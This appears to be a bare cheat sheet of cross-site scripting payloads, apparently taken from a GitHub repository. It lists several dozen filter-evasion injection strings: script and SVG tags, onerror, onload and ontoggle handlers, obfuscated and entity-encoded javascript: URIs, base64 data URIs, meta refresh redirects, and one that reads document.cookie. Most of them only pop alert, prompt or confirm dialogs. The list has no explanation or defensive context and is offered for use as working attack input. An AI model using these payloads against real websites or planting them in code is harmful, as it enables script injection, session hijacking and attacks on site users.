 New Payload     : \');confirm(1);//
<img src=x onerror=prompt(document.domain) onerror=prompt(document.domain) onerror=prompt(document.domain)>
</script><svg><script>alert(1)-%26apos%3B
anythinglr00</script><script>alert(document.domain)</script>uxldz
anythinglr00%3c%2fscript%3e%3cscript%3ealert(document.domain)%3c%2fscript%3euxldz
<object data='data:text/html;;;;;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=='></object>
<svg onload\r\n=$.globalEval("al"+"ert()");>
?"></script><base%20c%3D=href%3Dhttps:\mysite>
<dETAILS%0aopen%0aonToGgle%0a=%0aa=prompt,a() x>
<a href=javas&#99;ript:alert(1)>
<Img src = x onerror = "javascript: window.onerror = alert; throw XSS">
<Video> <source onerror = "javascript: alert (XSS)">
<Input value = "XSS" type = text>
<applet code="javascript:confirm(document.cookie);">
<isindex x="javascript:" onmouseover="alert(XSS)">
"></SCRIPT>”>’><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
"><img src="x:x" onerror="alert(XSS)">
"><iframe src="javascript:alert(XSS)">
<object data="javascript:alert(XSS)">
<isindex type=image src=1 onerror=alert(XSS)>
<img src=x:alert(alt) onerror=eval(src) alt=0>
<img  src="x:gif" onerror="window['al\u0065rt'](0)"></img>
<iframe/src="data:text/html,<svg onload=alert(1)>">
<meta content="&NewLine; 1 &NewLine;; JAVASCRIPT&colon; alert(1)" http-equiv="refresh"/>
<svg><script xlink:href=data&colon;,window.open('https://www.google.com/')></script
<meta http-equiv="refresh" content="0;url=javascript:confirm(1)">
<iframe src=javascript&colon;alert&lpar;document&period;location&rpar;>
<form><a href="javascript:\u0061lert(1)">X
</script><img/*%00/src="worksinchrome&colon;prompt(1)"/%00*/onerror='eval(src)'>
<style>//*{x:expression(alert(/xss/))}//<style></style>
On Mouse Over
<img src="/" =_=" title="onerror='prompt(1)'">
<a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaa aaaaaaaaaa href=j&#97v&#97script:&#97lert(1)>ClickMe
<script x> alert(1) </script 1=2
<form><button formaction=javascript&colon;alert(1)>CLICKME
<input/onmouseover="javaSCRIPT&colon;confirm&lpar;1&rpar;"
<iframe src="data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%28%31%29%3C%2F%73%63%72%69%70%74%3E"></iframe>
<OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT>
<iframe srcdoc="&lt;svg/onload=alert()&gt;">
</script><svg><script>alert(1)-%26apos%3B
anythinglr00%3c%2fscript%3e%3cscript%3ealert(document.domain)%3c%2fscript%3euxldz